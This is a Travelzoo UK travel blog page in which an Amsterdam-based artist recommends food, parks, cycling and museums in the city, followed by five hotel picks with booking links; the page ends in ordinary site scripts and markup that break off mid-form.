<p><strong>However, if you want to experience a proper Dutch meal</strong>, go to <strong><a href="http://www.moeders.com/en/home" target="_blank" rel="noopener noreferrer">De Moeders</a></strong> (The Mothers) restaurant. And if you are around on a Saturday morning you can find the organic market at <strong><a href="http://www.iamsterdam.com/en/visiting/what-to-do/shopping/amsterdam-markets/noordermarkt-on-saturday" target="_blank" rel="noopener noreferrer">Noordermarkt</a></strong>.</p>
<p><strong>Try to visit Amsterdam around early June </strong>for the traditional <strong><a href="http://www.holland.com/global/tourism/article/taste-the-season-hollandse-nieuwe-herring.htm" target="_blank" rel="noopener noreferrer">Nieuwe Haring</a></strong> (new herring) season. This is the prime time for eating freshly caught herring that’s been lightly pickled and served on soft bread with onions and gherkins.</p>
<p><strong><a href="http://whatsupwithamsterdam.com/10-facts-about-dutch-gin/" target="_blank" rel="noopener noreferrer">Jenever</a> is the national drink</strong> – but, beware, it’s a strong one! Drink it with a beer chaser. The Dutch call it a “headkick” – I’ll let you discover why!</p>
<p><strong>Amsterdam has more bikes than people.</strong> I own two myself – I had three back in the day. As you step out of Centraal Station, you'll find a huge and impressive 3-floor bike-parking area.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="6">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;"> </div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BBdX8b7MA1d/" target="_blank" rel="noopener noreferrer">A photo posted by I amsterdam (@iamsterdam)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-02-06T20:54:51+00:00">Feb 6, 2016 at 12:54pm PST</time></p>
</div>
</blockquote>
<p>
<script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script>
</p>
<p><strong>If I had only one day left in Amsterdam,</strong> I would spend it on my bike and try to ride every single street without touching the ground with my feet. Riding my bike is my greatest pleasure in Amsterdam. Imagine never looking for a parking space even when you live right in the city centre, never taking any buses, trams or subways… Amsterdam is like a big village with all the qualities of a major European capital city.</p>
<p><strong>Everybody who comes to Amsterdam wants to visit the <a href="http://www.amsterdam.info/parks/vondelpark/" target="_blank" rel="noopener noreferrer">Vondelpark</a>.</strong> It’s a wonderful place, but also impossibly overcrowded. Instead, check out the <strong><a href="http://www.iamsterdam.com/en/visiting/areas/amsterdam-neighbourhoods/westerpark" target="_blank" rel="noopener noreferrer">Westerpark</a></strong>. It’s as green as Vondelpark and much less busy. Plus, you’ll find some old factories nearby that have been renovated into cool new venues like a cinema, a very nice café that roasts its own coffee beans, and illustration and design galleries… just take a peep, it’s really worth it!</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="6">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 62.4537037037% 0; text-align: center; width: 100%;"> </div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BEnWpdqkONr/" target="_blank" rel="noopener noreferrer">A photo posted by Marlenne (@lenne1966)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-04-25T07:30:06+00:00">Apr 25, 2016 at 12:30am PDT</time></p>
</div>
</blockquote>
<p>
<script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script>
</p>
<p><strong>Plus, just at the back of Westerpark</strong>, you’ll find my favourite place to relax: <strong><a href="http://www.buurtboerderij.nl/" target="_blank" rel="noopener noreferrer">de Buurtboerderij</a></strong>, literally “The Farm of the Neighbourhood”. It’s a community farm where you’ll find trees, goats, friendly people, nice beers and cheap meals.</p>
<p><strong>The <a href="https://www.rijksmuseum.nl/en" target="_blank" rel="noopener noreferrer">Rijksmuseum</a> and <a href="http://www.vangoghmuseum.nl/en" target="_blank" rel="noopener noreferrer">Van Gogh Museum</a> are must-visits</strong>, but I would add the <strong><a href="http://www.stedelijk.nl/en" target="_blank" rel="noopener noreferrer">Stedelijk Museum</a></strong> to the list. It’s Amsterdam’s modern and contemporary art museum. It’s in Museumplein, the same area as the other two. They have an impressive collection of international artists, a very good graphic design department and the building itself is as beautiful as it is audacious and surprising!</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="6">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 62.5144843569% 0; text-align: center; width: 100%;"> </div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BDagI-zCrFE/" target="_blank" rel="noopener noreferrer">A photo posted by Stedelijk Museum Amsterdam (@stedelijkmuseum)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2016-03-26T11:11:32+00:00">Mar 26, 2016 at 4:11am PDT</time></p>
</div>
</blockquote>
<p>
<script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script>
</p>
<p><strong>Finally, if you’re a photography lover</strong> I recommend two places: the <strong><a href="http://www.foam.org/" target="_blank" rel="noopener noreferrer">Foam Gallery</a></strong> and <strong><a href="http://www.huismarseille.nl/en/" target="_blank" rel="noopener noreferrer">Huis Marseille</a></strong>. They are near each other and offer high-quality exhibitions from Dutch and international photographers.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 658px; padding: 0; width: calc(100% - 2px);" data-instgrm-version="6">
<div style="padding: 8px;">
<div style="background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 50.0% 0; text-align: center; width: 100%;"> </div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/6o2UQvCK5N/" target="_blank" rel="noopener noreferrer">A photo posted by @kajajean</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2015-08-21T08:12:08+00:00">Aug 21, 2015 at 1:12am PDT</time></p>
</div>
</blockquote>
<p>
<script src="//platform.instagram.com/en_US/embeds.js" async="" defer="defer"></script>
</p>
<hr />
<h2><strong>5 Hotels We Love in Amsterdam</strong></h2>
<p><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3058/">Park Hotel Amsterdam</a><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3058/"><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.16155.3058.302049.ParkHotel-Amsterdam.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.16155.3058.302049.ParkHotel-Amsterdam.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="350" height="175" /></a> <br />Where:</strong> City-centre, within walking distance of major museums. <br /><strong>Why we love it:</strong> This stylish hotel has been nominated for a World Travel Award every year since 2011. On-site MOMO Restaurant attracts locals as well as guests, plus there’s a spa, a fitness centre and a Gallery Zone where local artists exhibit their work. <br /><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3058/">Click here</a> for rates and availability </strong></p>
<p><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3601"><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.85808.3601.340053.HotelDeHallen.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.85808.3601.340053.HotelDeHallen.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="350" height="175" /></a><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3601">Hotel de Hallen</a> <br />Where:</strong> In southwest Amsterdam, close to boutiques, museums, galleries and markets.<br /><strong>Why we love it:</strong> This 4-star hotel is housed in a renovated former tram depot from 1902. The new design smartly blends the building's industrial design with Scandinavian furniture and a contemporary art collection. <strong><br /><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3601">Click here</a> for rates and availability </strong></strong></p>
<p><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3788/"><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.85810.3788.340318.HotelJLNo76.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.85810.3788.340318.HotelJLNo76.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="350" height="175" /></a><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3788/">Hotel JL No76</a> <br />Where:</strong> In the buzzy Fashion &amp; Museum quarter, near Vondelpark. <br /><strong>Why we love it:</strong> This boutique property is housed within two 18th-century townhouses. It’s a minute's walk from the high-end shopping street PC Hoofstraat, a 4-minute walk from the Vondelpark, and within five minutes of the Van Gogh Museum and the Rijksmuseum. All rooms and suites have free Wi-Fi &amp; a Nespresso machine. <br /><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/3788/">Click here</a></strong><strong> for rates and availability</strong></p>
<p><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/648/">Andaz Amsterdam Prinsengracht</a><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/648/"><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.63449.648.158701.andaz_.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.63449.648.158701.andaz_.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="350" height="175" /></a> <br />Where:</strong> On Prinsengracht, one of Amsterdam’s most beautiful canals. <br /><strong>Why we love it:</strong> This Alice in Wonderland-themed design hotel is perched on one of the city’s loveliest canals. The Anne Frank House and chic Nine Streets and Jordaan shopping districts are within walking distance, and the Rijksmuseum is a cycle ride away on one of the hotel’s free-to-borrow bikes. <br /><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/648/">Click here</a></strong><strong> for rates and availability</strong></p>
<p><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/773/">Hotel Okura Amsterdam</a><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/773/"><img src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.74255.773.166347.HotelOkura.jpg?width=100" data-src="https://www.travelzoo.com/images/blog/legacyblog/uk/wp-content/uploads/2016/03/tzoo.hd_.74255.773.166347.HotelOkura.jpg?width={width}" class="tzsg-lazy img-block " title=""  width="350" height="175" /></a> <br /><strong>Where:</strong> </strong>Pretty canalside location in the De Pijp neighbourhood, just outside the city centre.<strong> <br /><strong>Why we love it:</strong> </strong>East meets west at the 5-star Okura Amsterdam, where you’ll find Japanese flower arrangements sitting alongside antique Dutch furniture in the vast lobby, and two Michelin-starred restaurants, serving Japanese Teppanyaki and fine French food. This is the tallest hotel in the city.<strong> <br /><strong><a href="http://www.travelzoo.com/uk/hotel-booking/hotel/773/">Click here</a></strong><strong> for rates and availability</strong></strong><strong><br /></strong></p>
<hr />
<h2><a href="https://www.travelzoo.com/uk/collection/hotels/amsterdam/" target="_blank" rel="noopener noreferrer">Click here for more Amsterdam hotel deals</a></h2>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Share on Facebook">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="Share on X, formerly known as Twitter"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="Email this deal"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">Related offers</span>
                            <span class="long-label">Related offers & more</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/uk/onward-deals/?ProductId=1312&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=36581&TzLocale=2">Related offers</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">Browse our collections</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/local-deals/?pageType=" target="_self">Going out</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul> 
 <li><a href="https://www.facebook.com/travelzoo.UK" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li> 
 <li><a href="https://www.youtube.com/user/UKTravelzoo/" class="icon-youtube-circle" target="_blank" title="Travelzoo on Youtube">YouTube</a></li> 
 <li><a href="https://www.instagram.com/travelzoo_uk/ " class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
 <li><a href="https://uk.pinterest.com/travelzoouk/" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li> 
 </ul>


                        </div>
                                    <div class="legal">
<ul>
<li><a href="/uk/about/">About us</a></li>
<li><a href="/uk/careers/">Careers</a></li>]
<li><a href="https://ir.travelzoo.com">Investor Relations</a></li>
<li><a href="/uk/help-faq/">Help</a></li>
<li><a href="/uk/privacy/">Privacy</a></li>
<li><a href="/uk/terms-and-conditions/">Terms & Conditions</a></li>
<li><a href="/uk/sitemap/">Site Map</a></li>
<li><a href="/uk/sitemap/hotels/">Hotels</a></li>
<li><a href="/uk/blog/">Blog</a></li>
<li><a href="/uk/legalnotice/">Legal Notice</a></li>
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li>
<li><a href="/uk/web-accessibility/">Accessibility</a></li>
<li><a href="/uk/custom/partner-with-travelzoo/">Partner with Us</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

            
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>We use cookies and similar technologies (our own and from third parties) to analyse traffic, personalise content and ads, and provide social media features. You can review our <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fblog%2fwelcome-to-amsterdam-by-artist-jonathan-rouah%2f">Cookies policy</a> and settings or consent to their use by clicking ‘Accept’. You can revoke your consent at any time.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject all</button>
                </div>
                            <div class="margin-top-10">
                        <a href="/uk/privacy/thirdpartyaffiliatesandcookies/?from=%2fuk%2fblog%2fwelcome-to-amsterdam-by-artist-jonathan-rouah%2f" class="button-secondary js-link-manage fullwidth">Manage Settings</a>
                </div>
        </div>
    </div>
</section>

                <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDCENBD-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDCENBD-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDCENBD-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=An+Amsterdam-based+artist%27s+guide+to+the+city&via=Travelzoo_UK', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=An%20Amsterdam-based%20artist%27s%20guide%20to%20the%20city --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/uk/Search/GetOnwardNavDetails/?ProductId=1312&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=36581&TzLocale=2';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-1312',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/uk/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/uk/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where are you?
        </h3>
        <div class="padding-top-10 text-center">Type a city/town (not postcode):</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
